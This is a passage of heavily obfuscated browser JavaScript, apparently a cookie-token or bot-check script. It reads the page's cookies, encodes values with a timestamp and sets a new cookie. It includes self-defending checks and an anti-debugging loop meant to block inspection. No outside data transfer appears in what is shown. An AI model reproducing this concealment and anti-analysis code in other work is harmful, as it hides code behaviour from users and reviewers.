RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0xe3cdbc={'\x66\x6c\x72':function _0x916e4c(_0x2e1730,_0x137476){return _0x2e1730(_0x137476);},'\x45\x64\x5a':function _0x5b2849(_0x4f6c0f,_0x118965){return _0x4f6c0f<_0x118965;},'\x6a\x4d\x5a':function _0x4e90cd(_0x5cabb5){return _0x5cabb5();},'\x61\x70\x6d':function _0x1103d9(_0x4a88de,_0x155b9d){return _0x4a88de!==_0x155b9d;},'\x6d\x75\x4c':function _0x143e27(_0x32f805,_0x55c2ba){return _0x32f805+_0x55c2ba;},'\x6d\x70\x69':function _0x41dbac(_0x596c63,_0x5f5a3d){return _0x596c63/_0x5f5a3d;},'\x62\x56\x6d':function _0x2ed5d3(_0x346a1f,_0x41785a){return _0x346a1f===_0x41785a;},'\x50\x4e\x76':function _0x4f80c0(_0x13856e,_0x5ac4ae){return _0x13856e%_0x5ac4ae;},'\x5a\x47\x67':function _0x3b8439(_0x5c21ca,_0x28fcab){return _0x5c21ca(_0x28fcab);},'\x43\x52\x70':function _0x5f1297(_0x509ced,_0x4832c3){return _0x509ced(_0x4832c3);},'\x68\x78\x65':function _0x338f22(_0x1484c2,_0x2958e6){return _0x1484c2>_0x2958e6;},'\x48\x4d\x46':function _0x1e9762(_0x5f89d4,_0x1712df){return _0x5f89d4-_0x1712df;},'\x56\x4f\x65':function _0x16047a(_0x40990e){return _0x40990e();},'\x64\x50\x6f':function _0x4547fa(_0x1823c5,_0x4a9c9f){return _0x1823c5==_0x4a9c9f;},'\x6a\x4a\x45':function _0x210732(_0x41046b,_0x1b8c4a){return _0x41046b(_0x1b8c4a);},'\x5a\x44\x61':function _0x317a6c(_0x2881b2,_0x4874e6){return _0x2881b2==_0x4874e6;},'\x4c\x66\x47':function _0x29d17f(_0x3ada9a,_0x4c5a83){return _0x3ada9a==_0x4c5a83;},'\x58\x4c\x55':function _0x29168c(_0x155066,_0x161624){return _0x155066!==_0x161624;},'\x78\x47\x6a':function _0x5adb77(_0x310da9,_0x2cdd60){return _0x310da9(_0x2cdd60);},'\x4f\x49\x68':function _0x31ee33(_0x3b42ef){return _0x3b42ef();},'\x57\x6d\x45':function _0x1e7e91(_0x534c70,_0x4bc3d1){return _0x534c70+_0x4bc3d1;},'\x78\x79\x63':function _0x3d5905(_0x4539a7,_0x51b31f){return _0x4539a7+_0x51b31f;},'\x57\x4e\x55':function _0x5bfa74(_0xf0b947,_0x23d228){return _0xf0b947+_0x23d228;}};var _0x3ea01a=this[_0x9f7d('0x0', '\x34\x67\x32\x78')];var _0x15f97c=_0x3ea01a[_0x9f7d('0x1', '\x68\x34\x6b\x4d')];var _0xc7feec='';var _0x14218d='';if(_0xe3cdbc[_0x9f7d('0x2', '\x68\x34\x6b\x4d')](typeof _0x3ea01a[_0x9f7d('0x3', '\x30\x4a\x50\x62')],_0x9f7d('0x4', '\x7a\x52\x38\x45'))){_0xc7feec=_0x3ea01a[_0x9f7d('0x5', '\x51\x71\x46\x6e')];_0x14218d=_0xc7feec[_0x9f7d('0x6', '\x68\x41\x5d\x67')];}var _0x4b444b=_0x3ea01a[_0x9f7d('0x7', '\x72\x65\x64\x39')];var _0x41254c=_0x3ea01a[_0x9f7d('0x8', '\x24\x79\x71\x5b')];var _0x1d43ce=new _0x3ea01a[_0x9f7d('0x9', '\x62\x62\x4b\x24')]()[_0x9f7d('0xa', '\x32\x77\x33\x78')]();var _0x4efd7f='';function _0x6c5dfb(_0x7630cd){var _0x6d7909={'\x46\x55\x43':function _0x1cfc68(_0x4f6cef,_0x223bf5){return _0x4f6cef<_0x223bf5;},'\x65\x7a\x49':function _0x2f8ef2(_0x720bdd,_0x3fb886){return _0x720bdd>>_0x3fb886;},'\x74\x75\x47':function _0x57acb9(_0x1864c0,_0x58e30d){return _0x1864c0|_0x58e30d;},'\x67\x4a\x68':function _0x539387(_0x3f9357,_0x2aec27){return _0x3f9357<<_0x2aec27;},'\x52\x6e\x4b':function _0x5e071b(_0x415848,_0xade05d){return _0x415848&_0xade05d;},'\x77\x62\x77':function _0x26eed6(_0x4d61a6,_0xd7944a){return _0x4d61a6<<_0xd7944a;},'\x45\x44\x49':function _0xfcd7d9(_0x1da496,_0x20d763){return _0x1da496&_0x20d763;},'\x56\x76\x52':function _0x6bbafa(_0x353f04,_0x1abe31){return _0x353f04==_0x1abe31;},'\x71\x48\x54':function _0x41ecb0(_0xb65197,_0x5d3ae8){return _0xb65197>>_0x5d3ae8;},'\x79\x56\x4e':function _0x29fb8c(_0x262b90,_0x4c9666){return _0x262b90==_0x4c9666;},'\x6a\x72\x4b':function _0x392031(_0x2e9b20,_0x2421f3){return _0x2e9b20>>_0x2421f3;},'\x68\x59\x6b':function _0x281a6a(_0x1975f2,_0x37b069){return _0x1975f2&_0x37b069;},'\x76\x62\x4d':function _0x32da19(_0x557e0b,_0x2ecb2c){return _0x557e0b<<_0x2ecb2c;},'\x55\x61\x6c':function _0x19efe9(_0x24a139,_0x4b3b5e){return _0x24a139&_0x4b3b5e;}};var _0x157bb3=_0x9f7d('0xb', '\x24\x79\x71\x5b')[_0x9f7d('0xc', '\x62\x62\x4b\x24')]('\x7c'),_0x109092=0x0;while(!![]){switch(_0x157bb3[_0x109092++]){case'\x30':_0x1e7b99=_0x7630cd[_0x9f7d('0xd', '\x24\x79\x71\x5b')];continue;case'\x31':_0x2667ab='';continue;case'\x32':var _0x4cdfd3,_0x5b019f,_0x3942ec;continue;case'\x33':_0x14209f=0x0;continue;case'\x34':while(_0x6d7909[_0x9f7d('0xe', '\x7a\x21\x5b\x57')](_0x14209f,_0x1e7b99)){var _0x56edd5=_0x9f7d('0xf', '\x7a\x21\x5b\x57')[_0x9f7d('0x10', '\x63\x45\x40\x74')]('\x7c'),_0x1b7432=0x0;while(!![]){switch(_0x56edd5[_0x1b7432++]){case'\x30':_0x2667ab+=_0x44b0d2[_0x9f7d('0x11', '\x47\x21\x5a\x55')](_0x6d7909[_0x9f7d('0x12', '\x73\x46\x2a\x4c')](_0x4cdfd3,0x2));continue;case'\x31':_0x2667ab+=_0x44b0d2[_0x9f7d('0x13', '\x28\x64\x6d\x45')](_0x6d7909[_0x9f7d('0x14', '\x32\x30\x6f\x5b')](_0x6d7909[_0x9f7d('0x15', '\x34\x67\x32\x78')](_0x5b019f&0xf,0x2),_0x6d7909[_0x9f7d('0x16', '\x72\x65\x64\x39')](_0x6d7909[_0x9f7d('0x17', '\x32\x30\x6f\x5b')](_0x3942ec,0xc0),0x6)));continue;case'\x32':_0x4cdfd3=_0x6d7909[_0x9f7d('0x18', '\x45\x29\x6c\x4b')](_0x7630cd[_0x9f7d('0x19', '\x32\x6a\x40\x71')](_0x14209f++),0xff);continue;case'\x33':_0x2667ab+=_0x44b0d2[_0x9f7d('0x1a', '\x77\x4d\x46\x5a')](_0x6d7909[_0x9f7d('0x1b', '\x43\x40\x46\x4d')](_0x6d7909[_0x9f7d('0x1c', '\x78\x29\x47\x6f')](_0x6d7909[_0x9f7d('0x1d', '\x30\x4a\x50\x62')](_0x4cdfd3,0x3),0x4),_0x6d7909[_0x9f7d('0x1e', '\x2a\x58\x34\x67')](_0x6d7909[_0x9f7d('0x1f', '\x31\x6c\x55\x24')](_0x5b019f,0xf0),0x4)));continue;case'\x34':if(_0x6d7909[_0x9f7d('0x20', '\x77\x45\x68\x40')](_0x14209f,_0x1e7b99)){_0x2667ab+=_0x44b0d2[_0x9f7d('0x21', '\x59\x57\x2a\x34')](_0x6d7909[_0x9f7d('0x22', '\x54\x5a\x4a\x6a')](_0x4cdfd3,0x2));_0x2667ab+=_0x44b0d2[_0x9f7d('0x23', '\x73\x46\x2a\x4c')](_0x6d7909[_0x9f7d('0x24', '\x51\x2a\x32\x34')](_0x4cdfd3&0x3,0x4));_0x2667ab+='\x3d\x3d';break;}continue;case'\x35':if(_0x6d7909[_0x9f7d('0x25', '\x59\x57\x2a\x34')](_0x14209f,_0x1e7b99)){_0x2667ab+=_0x44b0d2[_0x9f7d('0x26', '\x43\x40\x46\x4d')](_0x6d7909[_0x9f7d('0x27', '\x72\x65\x64\x39')](_0x4cdfd3,0x2));_0x2667ab+=_0x44b0d2[_0x9f7d('0x28', '\x32\x30\x6f\x5b')](_0x6d7909[_0x9f7d('0x29', '\x43\x40\x46\x4d')](_0x6d7909[_0x9f7d('0x2a', '\x67\x75\x61\x52')](_0x4cdfd3,0x3),0x4)|_0x6d7909[_0x9f7d('0x2b', '\x32\x6a\x40\x71')](_0x6d7909[_0x9f7d('0x2c', '\x49\x74\x4f\x6d')](_0x5b019f,0xf0),0x4));_0x2667ab+=_0x44b0d2[_0x9f7d('0x11', '\x47\x21\x5a\x55')](_0x6d7909[_0x9f7d('0x2d', '\x52\x53\x54\x41')](_0x6d7909[_0x9f7d('0x2e', '\x67\x75\x61\x52')](_0x5b019f,0xf),0x2));_0x2667ab+='\x3d';break;}continue;case'\x36':_0x3942ec=_0x7630cd[_0x9f7d('0x2f', '\x32\x30\x6f\x5b')](_0x14209f++);continue;case'\x37':_0x5b019f=_0x7630cd[_0x9f7d('0x30', '\x73\x45\x6c\x4a')](_0x14209f++);continue;case'\x38':_0x2667ab+=_0x44b0d2[_0x9f7d('0x31', '\x7a\x52\x38\x45')](_0x6d7909[_0x9f7d('0x32', '\x6b\x67\x56\x28')](_0x3942ec,0x3f));continue;}break;}}continue;case'\x35':var _0x2667ab,_0x14209f,_0x1e7b99;continue;case'\x36':var _0x44b0d2=_0x9f7d('0x33', '\x78\x29\x47\x6f');continue;case'\x37':return _0x2667ab;continue;}break;}}function _0x57e2da(_0x4e5df1){var _0x1b23fb=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b23fb();return function(_0x2dd4b7){_0x4efd7f+=_0x2dd4b7;return _0xe3cdbc[_0x9f7d('0x34', '\x4d\x6a\x66\x46')](_0x4e5df1,_0x2dd4b7);};}function _0x21d33e(){var _0x45925c={'\x52\x51\x43':function _0x24f59c(_0x5e5e9f,_0x230759){return _0x5e5e9f<_0x230759;},'\x4b\x49\x65':function _0x59695f(_0x495fd3){return _0x495fd3();}};var _0x53680b=_0x9f7d('0x35', '\x62\x62\x4b\x24')[_0x9f7d('0x36', '\x34\x5b\x57\x25')]('\x7c'),_0x5099ed=0x0;while(!![]){switch(_0x53680b[_0x5099ed++]){case'\x30':return _0x32d7e2;continue;case'\x31':for(var _0x2c26d2=0x0;_0x45925c[_0x9f7d('0x37', '\x31\x49\x4c\x5b')](_0x2c26d2,_0x2a5782[_0x9f7d('0x38', '\x28\x37\x38\x66')]);_0x2c26d2++){var _0x3132f7=_0x2a5782[_0x2c26d2][_0x9f7d('0x39', '\x51\x2a\x32\x34')](0x0,_0x2a5782[_0x2c26d2][_0x9f7d('0x3a', '\x78\x29\x47\x6f')]('\x3d'));var _0xa78f56=_0x2a5782[_0x2c26d2][_0x9f7d('0x3b', '\x23\x5d\x54\x25')](_0x2a5782[_0x2c26d2][_0x9f7d('0x3c', '\x23\x5d\x54\x25')]('\x3d')+0x1,_0x2a5782[_0x2c26d2][_0x9f7d('0x38', '\x28\x37\x38\x66')]);if(_0x59cd58[_0x9f7d('0x3d', '\x68\x34\x6b\x4d')](_0x3132f7)){_0x32d7e2[_0x32d7e2[_0x9f7d('0x3e', '\x7a\x21\x5b\x57')]]=_0xa78f56;}}continue;case'\x32':var _0x32d7e2=new _0x3ea01a[_0x9f7d('0x3f', '\x78\x32\x38\x35')]();continue;case'\x33':var _0x59cd58=new _0x3ea01a[_0x9f7d('0x40', '\x34\x67\x32\x78')](_0x9f7d('0x41', '\x73\x45\x6c\x4a'));continue;case'\x34':_0x45925c[_0x9f7d('0x42', '\x40\x76\x24\x38')](_0x3b162c);continue;case'\x35':var _0x2a5782=_0x15f97c[_0x9f7d('0x43', '\x7a\x47\x7a\x7a')][_0x9f7d('0x44', '\x30\x4a\x50\x62')]('\x3b');continue;}break;}}function _0x118a7d(_0x5f0140){var _0x412e05={'\x6c\x72\x41':function _0x5e2b3a(_0x4f3c75,_0x2531bf){return _0x4f3c75<_0x2531bf;},'\x56\x4e\x70':function _0x109f55(_0x3eb943,_0x377a8d){return _0x3eb943(_0x377a8d);},'\x50\x42\x4e':function _0x2ae0d5(_0x4b7f5e,_0x481222){return _0x4b7f5e+_0x481222;},'\x58\x6a\x71':function _0x8bcd3a(_0x5e2326,_0x2b9ffa){return _0x5e2326<_0x2b9ffa;},'\x52\x51\x49':function _0x37a7d8(_0x5e7c88,_0xabf8e3,_0x463f5d,_0x5876b0){return _0x5e7c88(_0xabf8e3,_0x463f5d,_0x5876b0);},'\x78\x69\x6f':function _0x541b90(_0x154d11,_0x26a8ad){return _0x154d11+_0x26a8ad;},'\x45\x47\x6a':function _0x296f4f(_0x1e67ce,_0x13f9a5){return _0x1e67ce+_0x13f9a5;},'\x73\x70\x41':function _0x1961b4(_0x2be830,_0x534354,_0x1b6dc5){return _0x2be830(_0x534354,_0x1b6dc5);},'\x7a\x6d\x48':function _0x1d69fd(_0x55ab0a,_0x117319){return _0x55ab0a-_0x117319;},'\x6b\x55\x7a':function _0x153c8c(_0x3b246b,_0x5e28b7){return _0x3b246b<_0x5e28b7;},'\x42\x75\x68':function _0x56c5d2(_0x3b4cca,_0x4e6d35){return _0x3b4cca+_0x4e6d35;},'\x4b\x72\x78':function _0x2dcb8d(_0x3a0338,_0x1b63e6){return _0x3a0338%_0x1b63e6;},'\x64\x56\x4f':function _0x1938f4(_0x41b131){return _0x41b131();},'\x77\x76\x6c':function _0x2fca98(_0x52a5fa,_0x2fd85d){return _0x52a5fa<_0x2fd85d;},'\x78\x57\x61':function _0x106519(_0x3b5468){return _0x3b5468();}};var _0x4d510c=_0x9f7d('0x45', '\x68\x41\x5d\x67')[_0x9f7d('0x46', '\x28\x64\x6d\x45')]('\x7c'),_0x552a3a=0x0;while(!![]){switch(_0x4d510c[_0x552a3a++]){case'\x30':for(var _0x5a9c26=0x0;_0x412e05[_0x9f7d('0x47', '\x49\x6c\x77\x4a')](_0x5a9c26,_0x5cf05a[_0x9f7d('0x48', '\x51\x71\x46\x6e')]);_0x5a9c26++){_0x31955e[_0x5a9c26]=_0x412e05[_0x9f7d('0x49', '\x58\x52\x6b\x47')](_0x5abdfc,_0x412e05[_0x9f7d('0x4a', '\x58\x52\x6b\x47')](_0x5f0140,_0x5cf05a[_0x5a9c26]));}continue;case'\x31':_0xf7d9[_0x9f7d('0x4b', '\x78\x32\x38\x35')]();continue;case'\x32':for(var _0x437976=0x0;_0x412e05[_0x9f7d('0x4c', '\x24\x79\x71\x5b')](_0x437976,0x2);_0x437976++){_0x5a1796+=_0x1a80f0[_0x437976];}continue;case'\x33':_0x412e05[_0x9f7d('0x4d', '\x31\x49\x4c\x5b')](_0x5f35ac,_0x9f7d('0x4e', '\x49\x74\x4f\x6d'),_0x30082d,0x14);continue;case'\x34':var _0x5a1796='';continue;case'\x35':var _0x31955e=new _0x3ea01a[_0x9f7d('0x4f', '\x59\x57\x2a\x34')](_0x5cf05a[_0x9f7d('0x48', '\x51\x71\x46\x6e')]);continue;case'\x36':_0x30082d=_0x412e05[_0x9f7d('0x50', '\x45\x52\x41\x39')](btoa,_0x412e05[_0x9f7d('0x51', '\x68\x34\x6b\x4d')](_0x412e05[_0x9f7d('0x52', '\x67\x75\x61\x52')](_0x412e05[_0x9f7d('0x53', '\x45\x29\x6c\x4b')](_0x412e05[_0x9f7d('0x54', '\x43\x40\x46\x4d')](_0x412e05[_0x9f7d('0x55', '\x51\x2a\x32\x34')](_0x9f7d,_0x412e05[_0x9f7d('0x56', '\x32\x77\x33\x78')](_0xf7d9[_0x9f7d('0x57', '\x68\x34\x6b\x4d')],0x1),_0x4b87bc[_0x9f7d('0x58', '\x51\x28\x47\x48')](0x0,0x5)),_0x9f7d('0x59', '\x30\x4a\x50\x62')),_0x2bc596),_0x9f7d('0x5a', '\x6b\x67\x56\x28')),_0x1e209b));continue;case'\x37':for(var _0x5a9c26=0x0;_0x412e05[_0x9f7d('0x5b', '\x51\x28\x47\x48')](_0x5a9c26,_0x4b87bc[_0x9f7d('0x5c', '\x30\x4a\x50\x62')]);_0x5a9c26++){_0x1e209b+=_0x412e05[_0x9f7d('0x5d', '\x4d\x29\x5b\x44')](_0x4b87bc[_0x9f7d('0x5e', '\x32\x77\x33\x78')](_0x5a9c26),_0x2bc596[_0x9f7d('0x5f', '\x7a\x47\x7a\x7a')](_0x412e05[_0x9f7d('0x60', '\x24\x79\x71\x5b')](_0x5a9c26,_0x2bc596[_0x9f7d('0x61', '\x32\x30\x6f\x5b')])))[_0x9f7d('0x62', '\x34\x5b\x57\x25')](0x10);}continue;case'\x38':_0x412e05[_0x9f7d('0x63', '\x31\x49\x4c\x5b')](_0x3b162c);continue;case'\x39':_0xf7d9[_0x9f7d('0x64', '\x77\x4d\x46\x5a')](_0x412e05[_0x9f7d('0x65', '\x47\x46\x73\x31')](btoa,_0x5f0140));continue;case'\x31\x30':var _0x4d9350='';continue;case'\x31\x31':var _0x30082d;continue;case'\x31\x32':var _0x1a80f0=_0x9f7d('0x66', '\x63\x45\x40\x74');continue;case'\x31\x33':var _0x2bc596=_0x31955e[_0x9f7d('0x67', '\x67\x75\x61\x52')]();continue;case'\x31\x34':for(var _0x29ca69=0x2;_0x412e05[_0x9f7d('0x68', '\x58\x52\x6b\x47')](_0x29ca69,_0x1a80f0[_0x9f7d('0x69', '\x77\x45\x68\x40')]);_0x29ca69++){_0x4d9350+=_0x1a80f0[_0x29ca69];}continue;case'\x31\x35':_0x412e05[_0x9f7d('0x6a', '\x28\x37\x38\x66')](_0x3b162c);continue;case'\x31\x36':var _0x5435a4='\x3f\x96\x81\x02\xbb\xbe\x86\x81';var _0x4751c1=0x2;var _0x28f221=0x0;var _0x4014d4=[];for(var _0xcad5e7=0x0;_0xcad5e7<_0x5435a4['\x6c\x65\x6e\x67\x74\x68'];_0xcad5e7++){_0x4014d4['\x70\x75\x73\x68'](_0xcad5e7);}var _0x71d98b=_0x4014d4.map(function(_0xb0b73a){return (_0x4014d4[_0xb0b73a]%_0x4751c1)?'':_0x5435a4[_0xb0b73a];})['\x6a\x6f\x69\x6e']('');var _0x6c9ec3=_0x4014d4.map(function(_0x87a5b2){return (_0x4014d4[_0x87a5b2]%_0x4751c1)?_0x5435a4[_0x87a5b2]:'';})['\x6a\x6f\x69\x6e']('');var _0x7399c9=[];for(var _0xb5d2f2=0x0;_0xb5d2f2<_0x71d98b['\x6c\x65\x6e\x67\x74\x68']+_0x6c9ec3['\x6c\x65\x6e\x67\x74\x68'];_0xb5d2f2++){_0x7399c9['\x70\x75\x73\x68'](_0xb5d2f2);}var _0xe4c167=_0x7399c9.map(function(_0x242549){return _0x242549%_0x4751c1==_0x28f221?_0x71d98b[_0x242549/_0x4751c1]:_0x6c9ec3[_0x242549/_0x4751c1|_0x28f221];})['\x6a\x6f\x69\x6e']('');var _0x4432bf='\x09\xce\xd2\x63\xd5\x39\x25\x2a';var _0x49accc=0x2;var _0xbd97f0=0x0;var _0x35258f=[];for(var _0x72f502=0x0;_0x72f502<_0x4432bf['\x6c\x65\x6e\x67\x74\x68'];_0x72f502++){_0x35258f['\x70\x75\x73\x68'](_0x72f502);}var _0x781db6=_0x35258f.map(function(_0xe3d466){return (_0x35258f[_0xe3d466]%_0x49accc)?'':_0x4432bf[_0xe3d466];})['\x6a\x6f\x69\x6e']('');var _0x45707d=_0x35258f.map(function(_0xf67e73){return (_0x35258f[_0xf67e73]%_0x49accc)?_0x4432bf[_0xf67e73]:'';})['\x6a\x6f\x69\x6e']('');var _0x76f582=[];for(var _0xc431ae=0x0;_0xc431ae<_0x781db6['\x6c\x65\x6e\x67\x74\x68']+_0x45707d['\x6c\x65\x6e\x67\x74\x68'];_0xc431ae++){_0x76f582['\x70\x75\x73\x68'](_0xc431ae);}var _0x81c52a=_0x76f582.map(function(_0xc28082){return _0xc28082%_0x49accc==_0xbd97f0?_0x781db6[_0xc28082/_0x49accc]:_0x45707d[_0xc28082/_0x49accc|_0xbd97f0];})['\x6a\x6f\x69\x6e']('');var _0x4b87bc=_0x9f7d('0x6c', _0x81c52a);continue;case'\x31\x37':var _0x1e209b='';continue;case'\x31\x38':var _0x5cf05a=_0x412e05[_0x9f7d('0x6d', '\x2a\x58\x34\x67')](_0x21d33e);continue;}break;}}function _0x5abdfc(_0x1c606e){var _0x98206a=0x0;for(var _0x227bb4=0x0;_0xe3cdbc[_0x9f7d('0x6e', '\x54\x5a\x4a\x6a')](_0x227bb4,_0x1c606e[_0x9f7d('0x6f', '\x4d\x29\x5b\x44')]);_0x227bb4++){_0x98206a+=_0x1c606e[_0x9f7d('0x70', '\x77\x45\x68\x40')](_0x227bb4);}_0xe3cdbc[_0x9f7d('0x71', '\x7a\x21\x5b\x57')](_0x3b162c);return _0x98206a;}function _0x5f35ac(_0x5a2cd0,_0xc0c4bf,_0x19e38e){var _0x4b0a15={'\x4e\x59\x4b':function _0x160b4c(_0x4ad547,_0x282393){return _0x4ad547-_0x282393;},'\x73\x5a\x41':function _0x4931bf(_0x18eaf8,_0x562c59){return _0x18eaf8+_0x562c59;},'\x45\x68\x63':function _0x315e79(_0x22adaa,_0x380fec){return _0x22adaa*_0x380fec;},'\x6c\x43\x6e':function _0x32aa94(_0x1b089d,_0xcfb3c){return _0x1b089d+_0xcfb3c;},'\x4b\x62\x6b':function _0x180cee(_0x52ec37,_0x4b855b){return _0x52ec37+_0x4b855b;},'\x55\x6e\x50':function _0x15b097(_0x3f26e6,_0x4e5a67){return _0x3f26e6+_0x4e5a67;}};var _0x584b15=_0x9f7d('0x72', '\x45\x29\x6c\x4b')[_0x9f7d('0x73', '\x29\x7a\x4a\x32')]('\x7c'),_0x5ba206=0x0;while(!![]){switch(_0x584b15[_0x5ba206++]){case'\x30':var _0x5a0952=_0x4b0a15[_0x9f7d('0x74', '\x73\x45\x6c\x4a')](_0x53fa73[_0x9f7d('0x75', '\x4d\x6a\x66\x46')],0x4);continue;case'\x31':var _0x3cdf54='';continue;case'\x32':var _0x408f12=_0x53fa73;continue;case'\x33':var _0x53fa73=_0x9f7d('0x76', '\x7a\x21\x5b\x57');continue;case'\x34':if(_0x19e38e){var _0x467025=new _0x3ea01a[_0x9f7d('0x77', '\x73\x46\x2a\x4c')]();_0x467025[_0x9f7d('0x78', '\x73\x33\x32\x30')](_0x4b0a15[_0x9f7d('0x79', '\x54\x5a\x4a\x6a')](_0x467025[_0x9f7d('0xa', '\x32\x77\x33\x78')](),_0x4b0a15[_0x9f7d('0x7a', '\x52\x53\x54\x41')](_0x19e38e,0x3e8)));var _0x3cdf54=_0x4b0a15[_0x9f7d('0x7b', '\x34\x67\x32\x78')](_0x9f7d('0x7c', '\x5b\x4f\x6b\x47'),_0x467025[_0x9f7d('0x7d', '\x72\x65\x64\x39')]());}continue;case'\x35':_0x15f97c[_0x9f7d('0x7e', '\x51\x28\x47\x48')]=_0x4b0a15[_0x9f7d('0x7f', '\x72\x65\x64\x39')](_0x4b0a15[_0x9f7d('0x80', '\x6b\x67\x56\x28')](_0x4b0a15[_0x9f7d('0x81', '\x78\x32\x38\x35')](_0x4b0a15[_0x9f7d('0x82', '\x73\x33\x32\x30')](_0x5a2cd0,'\x3d'),_0xc0c4bf),_0x3cdf54),_0x9f7d('0x83', '\x24\x79\x71\x5b'));continue;case'\x36':var _0x1c0b50=0x6;continue;case'\x37':while(--_0x5a0952){_0x408f12=_0x4b0a15[_0x9f7d('0x84', '\x5b\x4f\x6b\x47')](_0x408f12[_0x9f7d('0x58', '\x51\x28\x47\x48')](0x1),_0x408f12[0x0]);}continue;case'\x38':while(--_0x1c0b50){_0x53fa73=_0x4b0a15[_0x9f7d('0x85', '\x51\x2a\x32\x34')](_0x53fa73[_0x9f7d('0x86', '\x49\x6c\x77\x4a')](0x1),_0x53fa73[0x0]);}continue;}break;}}function _0x547d51(){function _0x34d2a5(_0x7b7d7f){if(_0xe3cdbc[_0x9f7d('0x87', '\x77\x45\x68\x40')](_0xe3cdbc[_0x9f7d('0x88', '\x54\x5a\x4a\x6a')]('',_0xe3cdbc[_0x9f7d('0x89', '\x68\x34\x6b\x4d')](_0x7b7d7f,_0x7b7d7f))[_0x9f7d('0x69', '\x77\x45\x68\x40')],0x1)||_0xe3cdbc[_0x9f7d('0x8a', '\x67\x75\x61\x52')](_0xe3cdbc[_0x9f7d('0x8b', '\x45\x52\x41\x39')](_0x7b7d7f,0x14),0x0)){(function(){}[_0x9f7d('0x8c', '\x28\x64\x6d\x45')](_0x9f7d('0x8d', '\x63\x45\x40\x74'))());}else{(function(){}[_0x9f7d('0x8e', '\x49\x6c\x77\x4a')](_0x9f7d('0x8f', '\x4d\x6a\x66\x46'))());}return _0xe3cdbc[_0x9f7d('0x90', '\x51\x2a\x32\x34')](_0x34d2a5,++_0x7b7d7f);}try{return _0xe3cdbc[_0x9f7d('0x91', '\x68\x41\x5d\x67')](_0x34d2a5,0x0);}catch(_0x9fe313){}};function _0x3b162c(){if(_0xe3cdbc[_0x9f7d('0x92', '\x32\x30\x6f\x5b')](_0xe3cdbc[_0x9f7d('0x93', '\x47\x21\x5a\x55')](new _0x3ea01a[_0x9f7d('0x94', '\x67\x75\x61\x52')]()[_0x9f7d('0x95', '\x72\x65\x64\x39')](),_0x1d43ce),0x1f4)){_0xe3cdbc[_0x9f7d('0x96', '\x29\x7a\x4a\x32')](_0x547d51);}}function _0x223946(_0x938c7){var _0x4d3fb4={'\x43\x62\x4f':function _0x5516e0(_0xf8d717,_0x469d71){return _0xf8d717+_0x469d71;},'\x46\x53\x52':function _0x5377cc(_0x37d98d,_0x373727){return _0x37d98d<_0x373727;},'\x48\x58\x69':function _0x19dfc8(_0x28dd34,_0x2a85be){return _0x28dd34!==_0x2a85be;},'\x76\x52\x4c':function _0x3aa4e2(_0x179e4d){return _0x179e4d();},'\x44\x42\x6f':function _0x172360(_0x379cfe,_0x967b79){return 